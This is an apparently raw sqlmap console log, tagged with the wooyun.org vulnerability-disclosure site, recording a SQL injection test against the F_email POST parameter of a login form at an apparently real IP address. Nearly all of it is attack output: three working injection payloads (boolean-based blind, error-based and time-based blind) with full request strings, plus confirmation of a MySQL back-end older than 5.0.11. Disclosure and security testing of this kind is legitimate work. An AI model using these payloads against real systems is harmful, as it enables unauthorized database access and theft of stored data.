 sqlmap
[16:56:26] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[16:56:31] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[16:56:36] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'F_email' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 396 HTTP(s) req
uests:
---
Parameter: F_email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: F_lang=&F_tm=1432111200&F_email=-4838' OR 7608=7608#&F_domain=admin
&F_password=admin&action.x=34&action.y=10
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: F_lang=&F_tm=1432111200&F_email=-2739' OR 1 GROUP BY CONCAT(0x716a6
a6b71,(SELECT (CASE WHEN (1101=1101) THEN 1 ELSE 0 END)),0x716a6a7a71,FLOOR(RAND
(0)*2)) HAVING MIN(0)#&F_domain=admin&F_password=admin&action.x=34&action.y=10
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query - comment)
    Payload: F_lang=&F_tm=1432111200&F_email=admin' AND 3954=BENCHMARK(30000000,
MD5(0x7a704676))#&F_domain=admin&F_password=admin&action.x=34&action.y=10
---
[16:56:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL <5.0.11
[16:56:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.192.133.63'
www.wooyun.org
[*] shutting down at 16:56:43